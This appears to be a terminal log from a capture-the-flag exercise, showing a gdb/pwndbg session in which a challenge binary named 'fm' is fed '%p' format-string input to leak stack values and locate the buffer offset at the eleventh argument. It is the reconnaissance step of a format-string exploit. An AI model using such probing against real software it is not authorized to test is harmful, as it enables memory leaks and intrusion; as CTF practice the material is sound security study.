 # parallels @ miao in ~/Desktop/61dctf fm [16:21:56]
$ gdb -q fm
pwndbg: loaded 177 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from fm...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /home/parallels/Desktop/61dctf fm/fm
AAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
AAAA 0xffffcfac 0x50 0xc2 (nil) 0xc30000 (nil) 0xffffd0a4 (nil) (nil) 0x35 0x414
14141 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025
3!
[Inferior 1 (process 15261) exited normally]
Warning: not running
gdb-peda$ r
Starting program: /home/parallels/Desktop/61dctf fm/fm
AAAA %11$p
AAAA 0x41414141
3!
[Inferior 1 (process 15429) exited normally]
Warning: not running
gdb-peda$